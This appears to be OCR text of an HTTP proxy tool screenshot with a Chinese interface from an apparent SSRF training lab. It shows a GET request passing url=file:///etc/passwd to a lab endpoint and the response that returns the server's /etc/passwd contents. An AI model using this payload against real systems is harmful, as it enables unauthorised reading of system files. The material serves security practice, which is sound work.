 发送 取消 目标: http://172.18.197.220:10011 HTTP/1
请求
美化 Raw Hex U2C \n
1 GET /api/ssrf/l1/getinfo?url=file:///etc/passwd HTTP/1.1
2 Host: 172.18.197.220:10011
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
4 Accept: */*
5 Origin: http://172.18.197.220:10010
6 Referer: http://172.18.197.220:10010/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 U2C FinfoX \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Sun, 10 Mar 2024 02:23:10 GMT
4 Content-Type: application/json
5 Content-Length: 1466
6 Access-Control-Allow-Origin: http://172.18.197.220:10010
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Connection: close
10
11 root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin
/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:100:102:systemdNetworkManagement,
,
,
:/run/systemd:/usr/sbin/nologin
30 systemd-resolve:x:101:103:systemdResolver,
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 0
请求头 8
响应头 8
完成 1,746字节 | 12 millis